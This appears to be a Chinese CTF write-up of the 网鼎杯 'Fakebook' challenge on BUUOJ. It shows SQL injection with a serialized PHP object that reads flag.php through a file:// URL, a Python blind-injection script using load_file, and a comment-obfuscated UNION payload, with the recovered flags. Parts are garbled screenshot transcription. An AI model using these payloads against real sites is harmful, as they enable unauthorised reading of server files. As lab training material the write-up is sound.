### {s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

|  | 2 | 1 | 1 file:///var/www/html/flag.php |  |
|--|---|---|---------------------------------|--|
|--|---|---|---------------------------------|--|

the contents of his/her blog

| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日 | □ 控制台 🕞 调试器 🚺 网络 {}样式编辑器 🕥 性能 🕼 内存                                                                                                    | 🖯 存储 肯 无障碍环境 | 🕘 HackBar 🔒 Max HacKBar |  |  |  |  |  |  |  |  |
|------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-------------------------|--|--|--|--|--|--|--|--|
| Encryption -                             | Encoding - SQL - XSS - Other -                                                                                                    |              |                         |  |  |  |  |  |  |  |  |
| Load URL                                 | http://dc8569d1-24d0-40f3-907f-9c05fe82998e.node3.buuoj.cn/view.php<br>?no=0++union++select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' |              |                         |  |  |  |  |  |  |  |  |
| () Execute                               | Post data Referer User Agent Cookies Cl                                                                                                    | ∋ar All      |                         |  |  |  |  |  |  |  |  |

### 查看源码得到了一串base64的链接

| 1 \/ LU/                                     |                                                                                                    |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| <τ <b>α</b> >                                |                                                                                                    |
| file:///var/www/html/flag                    | g, php                                                                                                    |
|                                              |                                                                                                    |
|                                              |                                                                                                    |
|                                              |                                                                                                    |
| <hr/> >                                      |                                                                                                    |
|                                              |                                                                                                    |
| the contents of his/her blog                 |                                                                                                    |
| <hr/> >                                      |                                                                                                    |
| <pre>iframe width='100%' height='10em'</pre> | <pre>src='data:text/html;base64, PD9waHANCg0KJGZsYWcgPSAiZmxhZ3szZGZIZjE20C02ZTNiLTRhMGEtYmE5Yy03MD1kNzJ10DVh0TR9IjsNCmV4aXQoMCk7DQo='&gt;</pre> |
| div>                                         |                                                                                                    |
| body                                         |                                                                                                    |
|                                              |                                                                                                    |
|                                              |                                                                                                    |

#### 打开即可得到flag

| ←) → C <sup>i</sup> | ŵ           |        | <b>%</b> oc | 02ZTNiLTRhMGEtY | mE5` | /y03MD  | lkNzJIODVh | OTR9ljsNC | mV4aXQoMCk7DQo  |
|---------------------|-------------|--------|-------------|-----------------|------|---------|------------|-----------|-----------------|
| 📄 火狐官方站点            | 📄 常用网址      | 😉 新手上記 | 各 🍺         | 浙江省高等学校在线…      | Û    | [i春秋]   | -专注网络安     | 轸 爱课程     | 🗠 PTA   程序设计类实验 |
| 1 <b><?php</b></b>  |             |        |             |                 |      |         |            |           |                 |
| 2                   | _           |        |             |                 |      |         | _          |           |                 |
| · • •               | · · · · · · |        |             |                 |      | ~ ~ ~ ~ | *          |           |                 |

```
3 $flag = `flag{3dfef168-6e3b-4a0a-ba9c-709d72e85a94}`;
4 exit(0);
5
```

### 非预期

```
由于题目没过滤load_file,可直接盲注,师傅脚本如下
```

```
import requests
url = 'http://c824219f-cb72-4deb-afd8-c12c4f7cacf1.node3.buuoj.cn/view.php?no='
result = ''
for x in range(0, 100):
   high = 127
   low = 32
   mid = (low + high) // 2
   while high > low:
       payload = "if(ascii(substr((load_file('/var/www/html/flag.php')),%d,1))>%d,1,0)" % (x, mid)
       response = requests.get(url + payload)
       if 'http://c824219f-cb72-4deb-afd8-c12c4f7cacf1.node3.buuoj.cn/join.php' in response.text:
           low = mid + 1
       else:
           high = mid
       mid = (low + high) // 2
   result += chr(int(mid))
    print(result)
```

#### 跑完花了10几分钟得到了flag

| 🖪 Project 👻 😨 🛨 🗘 🗢                                                                   | 🕻 facebook.py 🗡                                                                                                 |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🃭 facebook.py                                                                         | 4 result = ''                                                                                                   |
| IIII External Libraries                                                               |                                                                                                    |
| Koratches and Consoles                                                                | 6 offor x in range(0, 100):                                                                                     |
|                                                                                       | 7 high = 127                                                                                                    |
|                                                                                       | 8 low = 32                                                                                                    |
|                                                                                       | 9 mid = (low + high) // 2                                                                                       |
|                                                                                       | 10 🖯 while high > low:                                                                                          |
|                                                                                       | <pre>11 payload = "if(ascii(substr((load_file('/var/www/html/flag.php')),%d,1,0)" % (x, mid)</pre>              |
|                                                                                       | 12 response = requests.get(url + payload)                                                                       |
|                                                                                       | <pre>13 if '<u>http://c224219f-cb72-4deb-afd8-c12c4f7cacf1.node3.buuoj.cn/join.php</u>' in response.text:</pre> |
|                                                                                       | 14 low = mid + 1                                                                                                |
|                                                                                       |                                                                                                    |
|                                                                                       | 16 high = mid                                                                                                   |
|                                                                                       | 17 mid = (low + high) // 2                                                                                      |
|                                                                                       |                                                                                                    |
|                                                                                       | <pre>19</pre>                                                                                                   |
|                                                                                       | 20 print(result)                                                                                                |
|                                                                                       | for x in range(0, 100)                                                                                          |
| un: 🍓 facebook 🛛                                                                      |                                                                                                    |
| <pre><?php \$flag = "flag{df08ca77-95a0</pre></pre>                                   | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| <pre><?php \$flag = "flag{df08ca77-95a0</pre></pre>                                   | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| <pre></pre>                                                                           | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| ∎ 📅 php \$flag = "flag{df08ca77-95a0</td <td>-4c19-a10e-dab03d8c1b72}"; exit(0);</td> | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| php \$flag = "flag{df08ca77-95a0</td <td>-4c19-a10e-dab03d8c1b72}"; exit(0);</td>     | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| <pre></pre>                                                                           | -4c19-a10e-dab03d8c1b72}"; exit(0);                                                                             |
| Process finished with exit code 0                                                     | https://blog.csdn.net/bmth666                                                                                   |

发现其实可以直接得flag的, 传参:

```
?no=0+unIon/**/select+1,load_file('/var/www/html/flag.php'),1,1
查看源码得到了flag
```

| )→ C'              | ۵                                                                                                    | ø     | эj.c | n/view.php?no=0+ı | unlo | n/**/sel | ect+1,load_fi | ile('/var/wv | /w/html | /flag.php'),1,1 | v t    | 3 |
|--------------------|----------------------------------------------------------------------------------------------------|-------|------|-------------------|------|----------|---------------|--------------|---------|-----------------|--------|---|
| 火狐官方站点             | 🤅 📄 常用网址 🧕 新                                                                                                    | 手上路   | P    | 浙江省高等学校在线…        | Û    | [i春秋]    | -专注网络安        | 衫 爱课程        | 🙄 PTA   | 程序设计类实验         | . 觉 微博 | € |
| 13                 | <b th>                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 24                 | < <b>th</b> >                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 15                 | age                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 26                 | <b th>                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 27                 | < <b>th</b> >                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
|                    | blog                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 29                 |                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 30                 |                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 31                 | >                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 32                 |                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 13                 | php</th <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> |       |      |                   |      |          |               |              |         |                 |        |   |
| 14                 | <b>1</b> -1 (1-00                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 5 Sflag            | = flag{df08ca                                                                                                    | 77-95 | a0-  | 4c19-a10e-dab0    | 3d8  | c1b72}   | 1             |              |         |                 |        |   |
| 6 exit(0           | );                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 57                 |                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 10                 |                                                                                                    |       |      |                   |      |          |               |              |         |                 |        |   |
| 59<br>10 ZI XN 7 1 | <br>(br />                                                                                                    |       |      |                   |      |          | 1.57 7        | 1. 1/ .      | nttps   | wolog.csan.ne   |        | 0 |
|                    |                                                                                                    |       |      |                   |      | /        |               |              |         |                 |        |   |

### 参考:

网鼎杯-Fakebook-反序列化和SSRF和file协议读取文件 刷题记录: [网鼎杯]Fakebook